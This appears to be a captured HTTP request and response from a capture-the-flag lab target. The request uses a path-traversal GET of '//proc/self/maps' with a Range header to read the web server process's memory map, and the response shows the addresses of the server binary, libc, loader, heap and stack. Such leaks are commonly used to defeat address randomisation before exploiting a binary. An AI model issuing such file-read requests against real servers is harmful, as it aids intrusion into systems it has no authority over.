 Request
Raw Headers Hex
GET //proc/self/maps HTTP/1.1
Host: 10.10.10.148:9999
Range: bytes=0-1000000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.148:9999//proc/self/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-length: 1000001
Content-type: text/plain
565be000-565bf000 r--p 00000000 08:02 660546
/opt/www/httpserver
565bf000-565c1000 r-xp 00001000 08:02 660546
/opt/www/httpserver
565c1000-565c2000 r--p 00003000 08:02 660546
/opt/www/httpserver
565c2000-565c3000 r--p 00003000 08:02 660546
/opt/www/httpserver
565c3000-565c4000 rw-p 00004000 08:02 660546
/opt/www/httpserver
56c5b000-56c7d000 rw-p 00000000 00:00 0 [heap]
f7d0d000-f7edf000 r-xp 00000000 08:02 660685
/lib32/libc-2.27.so
f7edf000-f7ee0000 ---p 001d2000 08:02 660685
/lib32/libc-2.27.so
f7ee0000-f7ee2000 r--p 001d2000 08:02 660685
/lib32/libc-2.27.so
f7ee2000-f7ee3000 rw-p 001d4000 08:02 660685
/lib32/libc-2.27.so
f7ee3000-f7ee6000 rw-p 00000000 00:00 0
f7eef000-f7ef1000 rw-p 00000000 00:00 0
f7ef1000-f7ef4000 r--p 00000000 00:00 0 [vvar]
f7ef4000-f7ef6000 r-xp 00000000 00:00 0 [vdso]
f7ef6000-f7f1c000 r-xp 00000000 08:02 660681
/lib32/ld-2.27.so
f7f1c000-f7f1d000 r--p 00025000 08:02 660681
/lib32/ld-2.27.so
f7f1d000-f7f1e000 rw-p 00026000 08:02 660681
/lib32/ld-2.27.so
ffa5c000-ffa7d000 rw-p 00000000 00:00 0 [stack]